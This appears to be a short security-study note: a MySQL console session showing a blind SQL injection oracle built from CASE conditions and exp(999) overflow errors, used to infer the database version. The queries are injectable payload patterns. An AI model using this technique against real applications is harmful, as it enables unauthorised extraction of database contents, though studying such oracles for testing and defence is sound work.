 vulfocus docs.qq xz.aliyun github
mysql> select `table_name` from information_schema.tables where (case when 1=1 then 1 else 0 end) and exp(999);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(999)'
mysql> select `table_name` from information_schema.tables where (case when 1=0 then 1 else 0 end) and exp(999);
Empty set (0.00 sec)
mysql> select `table_name` from information_schema.tables where (case when left(version(),1)='5' then 1 else 0 end) and exp(999);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(999)'
mysql> select `table_name` from information_schema.tables where (case when left(version(),1)='6' then 1 else 0 end) and exp(999);
Empty set (0.00 sec)